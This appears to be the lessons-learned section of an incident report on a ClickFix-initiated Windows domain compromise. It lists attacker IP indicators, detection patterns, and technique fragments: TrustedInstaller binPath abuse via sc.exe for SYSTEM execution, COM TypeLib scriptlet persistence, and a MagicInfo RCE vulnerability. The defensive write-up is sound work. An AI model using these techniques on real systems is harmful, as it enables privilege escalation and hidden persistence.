ClickFix awareness training is now mandatory. The entire compromise started with a user copy-pasting a command from a webpage into the Windows Run dialog. Standard phishing training doesn’t cover this vector — users need to understand that legitimate services never ask them to press Win+R and paste anything. Blacklisting powershell.exe spawned from explorer.exe via Run dialog is an effective detection rule.
Egress filtering would have killed this at stage one. The shellcode beacon (3.71.85.98:43271), the BloodHound exfil (116.203.186.178:80), and the persistent C2 (63.178.11.37:54321) are all non-standard outbound connections. A strict egress policy allowing only known proxies for HTTP/HTTPS would have blocked all three. The attacker had no legitimate reason to make direct TCP connections to external IPs on non-standard ports.
TrustedInstaller binpath modification is a SYSTEM-level red flag. The attacker abused sc.exe config TrustedInstaller binPath= to execute arbitrary commands as SYSTEM without UAC prompts. Any modification to TrustedInstaller’s binary path outside of a Windows Update context should trigger an immediate alert — it has no legitimate administrative use case.
COM TypeLib persistence survives reboots silently. Registry writes to HKCU\Software\Classes\TypeLib with a script: data value are a reliable indicator of COM scriptlet persistence. This fires without creating scheduled tasks or run keys, making it invisible to many baseline persistence checks. Monitor reg.exe writing script: values and alert on any wscript.exe or dllhost.exe loading .sct files from %TEMP%.
Hardcoded service account credentials in application configs are domain-level risk. The attacker pivoted from a single compromised workstation to domain admin access because SQLSERVICE credentials were stored in plaintext in MagicInfo’s configuration. Privileged service accounts should use gMSA (Group Managed Service Accounts), never static passwords stored in application files. The MagicInfo server should have been patched — CVE-2024-7399 allows unauthenticated RCE against a server that, in this case, held the keys to the domain.